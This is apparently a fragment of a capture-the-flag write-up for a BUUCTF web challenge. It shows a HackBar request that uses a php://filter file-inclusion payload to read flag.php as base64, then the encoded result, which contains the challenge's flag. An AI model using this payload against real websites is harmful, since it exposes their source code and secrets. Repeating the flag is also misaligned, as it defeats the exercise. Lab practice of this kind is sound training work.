 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MGYxZDA3M2EtZDcxNi00YWE2LWFlMTktMTZkYmJhNzQ0YTFkfQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://4c250314-11e9-495c-b03f-c169901a83de.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php